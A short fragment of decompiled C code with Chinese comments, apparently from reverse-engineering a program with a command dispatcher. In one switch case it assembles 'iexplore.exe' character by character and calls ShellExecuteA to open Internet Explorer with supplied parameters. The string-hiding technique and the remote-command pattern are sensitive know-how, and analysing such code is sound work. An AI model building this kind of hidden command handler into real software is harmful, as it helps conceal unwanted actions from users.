 break;
case '\x14':
File = 'i';
v57 = 'e';
v58 = 'x';
v59 = 'p';
v60 = 'l';
v61 = 'o';
v62 = 'r';
v63 = 'e';
v64 = '.';
v65 = 'e';
v66 = 'x';
v67 = 'e';
v68 = '\0';
Operation = 'o';
v110 = 'p';
v111 = 'e';
v112 = 'n';
v113 = '\0';
v7 = GetDesktopWindow(); // 弹出windows窗口
ShellExecuteA(v7, &Operation, &File, Parameters, (LPCSTR)'\0', 1);// 打开IE浏览器
break;